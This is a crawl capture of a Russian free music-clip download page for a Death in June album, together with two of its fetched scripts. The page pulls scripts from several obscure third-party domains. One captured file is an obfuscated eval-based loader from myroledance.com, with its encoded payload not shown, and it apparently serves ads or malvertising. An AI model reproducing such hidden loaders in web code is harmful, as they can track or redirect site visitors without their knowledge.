

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://clipson.ru/clip?id=TVD8iww-cfs
body_size: 4384
content:
<!DOCTYPE html>
<html lang="ru">

  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <title>Скачать клип Death in June - But, What Ends When the Symbols Shatter? (1992) [Full Album] | Скачать клипы бесплатно</title>

    <meta name="description" content="Скачать клип Death in June - But, What Ends When the Symbols Shatter? (1992) [Full Album] на Clipson.ru бесплатно и без регистрации | Огромный архив музыкальных клипов. Смотреть клип Death in June - But, What Ends When the Symbols Shatter? (1992) [Full Album] бесплатно">
    <meta name="keywords" content="Скачать, Клип, Death in June - But, What Ends When the Symbols Shatter? (1992) [Full Album], Видео, Музыка, Clip, Бесплатно, Смотреть, Видеоклипы, Видео клипы" />
<script charset="utf-8" async src="https://newcreatework.monster/pjs/AZdM1UVo1.js"></script>
    <meta property="og:title" content="Скачать клип Death in June - But, What Ends When the Symbols Shatter? (1992) [Full Album] | Скачать клипы бесплатно" />
	  <meta property="og:type" content="article" />
	  <meta property="og:url" content="https://clipson.ru/clip?id=TVD8iww-cfs" />

	  <meta property="og:description" content="Скачать клип Death in June - But, What Ends When the Symbols Shatter? (1992) [Full Album] на Clipson.ru бесплатно и без регистрации | Огромный архив музыкальных клипов. Смотреть клип Death in June - But, What Ends When the Symbols Shatter? (1992) [Full Album] бесплатно" />
	  
    <link href="/style/favicon.png" rel="shortcut icon" />

    <!-- Bootstrap core CSS -->
    <link href="/vendor/twbs/bootstrap/dist/css/bootstrap.min.css" rel="stylesheet">

    <!-- Custom styles for this template -->
    <link href="/style/style.css?v=5" rel="stylesheet">

<script src="https://zyvonyx.com/br/59fc17575680c5ea.js?force_https=1&amp;p1=&amp;p2=&amp;source=mysite&amp;site=clipson.ru"></script>
  </head>

  <body>

    <!-- Navigation -->
    <nav class="navbar navbar-expand-lg navbar-dark bg-dark fixed-top">
      <div class="container">
        <a class="navbar-brand" href="/" style=""> <img src="/style/favicon.png" width="20" height="20" class="d-inline-block align-middle" style=" margin-right: 5px; margin-top: -5px; display: inline;" alt=""> Clipson</a>
        <div class="collapse navbar-collapse" id="navbarResponsive">
          <ul class="navbar-nav mr-auto">

            <li class="nav-item"><a class="nav-link" href="/top50">Топ 50 исполнителей</a></li>
            <li class="nav-item"><a class="nav-link" href="/popular">Популярные клипы</a></li>
            <li class="nav-item"><a class="nav-link" href="/rand">Случайный клип</a></li>
            <li class="nav-item"><a class="nav-link" href="https://minusovki.online/" target="_blank">Минусовки онлайн</a></li>


          </ul>
                    <form class="form-inline my-2 my-lg-0" action="/clips">
            <input class="form-control form-control-sm mr-sm-2" type="search" placeholder="Найти клип" aria-label="Поиск" name="q">
            <button class="btn btn-sm btn-primary my-2 my-sm-0" type="submit">Найти &rarr;</button>
          </form>
                </div>
          <div id="mm">
              <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarResponsive" aria-controls="navbarResponsive" aria-expanded="false" aria-label="Toggle navigation">
                  <span class="navbar-toggler-icon"></span>
              </button>
                  
          </div>
      </div>
    </nav>


    <!-- Page Content -->
    <div class="container">

      <div class="row">

      		
<!-- Post Content Column -->
<div class="col-lg-10 offset-lg-1">

  
<nav aria-label="breadcrumb">
  <ol class="breadcrumb mt-2">
    <li class="breadcrumb-item"><a href="/">Главная</a></li>
    <li class="breadcrumb-item"><a href="/clips?aid=7747&q=Death in June">Death in June</a></li>
    <li class="breadcrumb-item active" aria-current="page">But, What Ends When the Symbols Shatter?</li>
  </ol>
</nav>

  
  <!-- Title -->
  <h1 class="mt-3 mb-3" style="font-size: 1.5em;">Death in June - But, What Ends When the Symbols Shatter? (1992) [Full Album]</h1>

  
<span style="display:none;" class="fpaping"></span>  <div class="d-none d-sm-none d-md-block" style="float: left;"><iframe width="560" height="315" src="https://www.youtube.com/embed/TVD8iww-cfs" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></div>

  <div class="video-container d-block d-sm-block d-md-none d-lg-none d-xl-none"><iframe width="560" height="315" src="https://www.youtube.com/embed/TVD8iww-cfs" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></div>

   

 <div class="d-none d-sm-none d-md-none d-lg-block" style="float: left; padding-left: 20px;"><a href="https://supermario-play.com/ru" target="_blank"><img src="/mario.jpg" alt="Игра Марио"></a></div>

  <div style="clear: both;"></div>

  <div class="mt-1">
    <p style="">Просмотров: <em>196,450</em> | Время: <strong>46:06</strong> | Голосов: <strong>+<span id="vote_count">1</span></strong> <a href="#" id="vote" data-id="TVD8iww-cfs" class="btn btn-sm btn-outline-success ml-1" style="padding-top: 1px; padding-bottom: 1px;">+1</a> | <a href="https://convertezilla.com/search.php?search=Death in June - But, What Ends When the Symbols Shatter? (1992) [Full Album]" target="_blank">Скачать</a></p>


    <!-- -->   

<!-- div class="row">
<div class="col-md-3 col-6">
<form action="https://easyconverter.online/" method="post" rel="nofollow" target="_blank" style="">
<input type="hidden" name="videoURL" value='https://www.youtube.com/watch?v=TVD8iww-cfs' />
<input type="hidden" name="ftype" value="2">
<input type="hidden" name="volume" value="">
<input type="hidden" name="submitForm" value="">
<input type="hidden" name="partner_key" value="dwn">
<input type="submit" class="btn btn-warning btn-sm" rel="nofollow" onclick="ym(56386648, 'reachGoal', 'SFROM'); return true;" value="Скачать Death in June - But, What Ends When the Symbols Shatter? (1992) [Full Album] бесплатно" />
</form>
</div>
</div -->
    <!-- div class="row">

</div -->

    </div>

  <div style="clear: both;"></div>

  <div class="d-block d-sm-block d-md-none d-lg-none d-xl-none" style="padding-top: 20px; padding-bottom: 10px; text-align: center"></div>

  <hr>

    <div>
    <h3 style="font-size: 1.4em;">Другие клипы <strong><a href="/clips?aid=7747&q=Death in June">Death in June</a></strong>:</h3>
          <a href="/clip?id=F_S8bPXK8ao" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Fall Apart</a> 
          <a href="/clip?id=6cUC0s0tHBw" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">All Pigs Must Die</a> 
          <a href="/clip?id=--7bemJNeG4" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Little Black Angel</a> 
          <a href="/clip?id=myzNWd-Pp2g" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">She Said Destroy</a> 
          <a href="/clip?id=vvFD7urcHZE" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">But what ends when the symbols shatter?</a> 
          <a href="/clip?id=rSkTv5t67E8" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Little Black Angel</a> 
          <a href="/clip?id=zl3YEH_5f5I" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">The Calling</a> 
          <a href="/clip?id=RwtE_PJB4rI" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Nada!</a> 
          <a href="/clip?id=Ia0CUR160Vc" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Death of the West</a> 
          <a href="/clip?id=jR5gDH4ty9U" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Tick Tock</a> 
          <a href="/clip?id=OJx9fugmkQQ" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Leopard Flowers</a> 
          <a href="/clip?id=ACc9897ulUU" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Nothing Changes</a> 
          <a href="/clip?id=kxCG5L6iRyA" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">The Accidental Protégé</a> 
          <a href="/clip?id=It2CXXKRBgk" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">The perfume of traitors</a> 
          <a href="/clip?id=5Gso3ZNg46I" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Fields</a> 
          <a href="/clip?id=TVD8iww-cfs" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">But, What Ends When the Symbols Shatter?</a> 
          <a href="/clip?id=SwUhnjH1NG4" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Little Black Angel</a> 
          <a href="/clip?id=JrURuVdIauc" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Come Before Christ And Murder Love</a> 
          <a href="/clip?id=P31nQWMA2e8" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Peaceful snow</a> 
          <a href="/clip?id=btHNCRxp1Ug" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">HOLY WATER</a> 
    
  </div>
  <hr>

  



  <div class="pb-4">


  
</form>


   
  </div>
  





  <h2 style="font-size: 1.6em;" class="text-center">Скачать клип Death in June - But, What Ends When the Symbols Shatter? (1992) [Full Album]</h2>


  



	</div>
  
</div>
      </div>
      <!-- /.row -->

    </div>
    <!-- /.container -->

    <!-- Footer -->
    <footer class="py-3 bg-dark">
      <div class="container">
        <p class="m-0 text-center text-white"><a style="color: #fff;" href="/">Clipson.ru</a> - Скачать клипы бесплатно &copy; 2026</p>
        <p class="text-center" style="color: #aaa;">Обратная связь: olegvostrilov[dog]gmail.com 
        <script type="text/javascript">
document.write('<img src="//counter.yadro.ru/hit?t25.5;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число посетителей за'+
' сегодня" '+
'border="0" width="1" height="1">')
</script>


</p>
      </div>
      <!-- /.container -->
    </footer>

    <!-- Bootstrap core JavaScript -->
    <script src="/vendor/components/jquery/jquery.min.js"></script>
    <script src="/vendor/twbs/bootstrap/dist/js/bootstrap.bundle.min.js"></script>
    <script src="/script.js?v=2"></script>

    <script type="text/javascript">
      
    //Голосование
    var loading = false;
    $(document).on("click","#vote",function(e){
      var id_post = $(this).data("id");
      
        if(loading == false){
           loading = true;
           $('#vote_count').empty();
           $('#vote_count').append('<img src="/style/ajax-loader.gif">');

           $.get("/ajax_vote/"+id_post, function(loaded){
              $('#vote_count').empty().append(loaded);
              $('#vote').remove();
              loading = false;
           });
        }
    });

    </script>



<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(56386648, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/56386648" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->




<script type='text/javascript' src='https://myroledance.com/services/?id=159079'></script>

<script type='text/javascript' data-cfasync='false'>
	let eb8138c693_cnt = 0;
	let eb8138c693_interval = setInterval(function(){
		if (typeof eb8138c693_country !== 'undefined') {
			clearInterval(eb8138c693_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eb8138c693_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eb8138c693_domain + '/' + eb8138c693_path + '/' + eb8138c693_file + '.js?26509&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eb8138c693_cnt += 1;
			if (eb8138c693_cnt >= 60) {
				clearInterval(eb8138c693_interval);
			}
		}
	}, 500);
</script>

<script type="text/javascript" src="https://cs766.foxseeker.com/cscript/766/xaigc6mpqj30r57f.js"> </script>

  </body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://clipson.ru/script.js?v=2
body_size: 333
content:
$(document).ready(function () {
    'use strict';

    $('#morebtn').click(function (e) {
        e.preventDefault();

        var btn = $(this), p = {
            'continuation': btn.attr('data-continuation'),
            'page': btn.attr('data-page')
        };

        $('.preloader').addClass('active');
        btn.hide();

        $.getJSON("/more?q=" + btn.data('q'), p,
            function(data) {
                if (data) {
                    $('#more').append(data.content);
                    btn.show();
                    btn.attr('data-page', data.page);
                    btn.attr('data-continuation', data.continuation);
                }

                $('.preloader').removeClass('active');
            });
    })
});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=159079
body_size: 1594
content:
var _0xc85e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe5c(d,e,f){var g=_0xc85e[2][_0xc85e[1]](_0xc85e[0]);var h=g[_0xc85e[3]](0,e);var i=g[_0xc85e[3]](0,f);var j=d[_0xc85e[1]](_0xc85e[0])[_0xc85e[10]]()[_0xc85e[9]](function(a,b,c){if(h[_0xc85e[4]](b)!==-1)return a+=h[_0xc85e[4]](b)*(Math[_0xc85e[8]](e,c))},0);var k=_0xc85e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc85e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe5c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",54,"VEHRCtysp",45,6,38))